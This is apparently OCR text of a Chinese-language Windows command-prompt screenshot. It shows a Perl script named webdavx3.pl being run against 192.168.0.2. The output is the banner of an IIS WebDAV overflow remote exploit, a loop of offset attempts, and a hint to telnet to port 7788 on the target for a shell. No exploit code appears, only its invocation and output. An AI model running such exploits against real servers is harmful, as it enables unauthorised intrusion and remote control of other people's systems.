 命令提示符 - perl webdavx3.pl 192.168.0.2
D:\perl 的目录
2003-11-03  18:49       <DIR>          .
2003-11-03  18:49       <DIR>          ..
2003-05-02  19:55                6,210 webdavx3.pl
1 个文件          6,210 字节
2 个目录    719,683,584 可用字节
D:\perl>perl webdavx3.pl 192.168.0.2
IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset,
if STOP a long time, you can press ^C and telnet 192.168.0.2 7788
try offset: 0
try offset: 1
try offset: 2
try offset: 3
try offset: 4
try offset: 5
try offset: 6
try offset: 7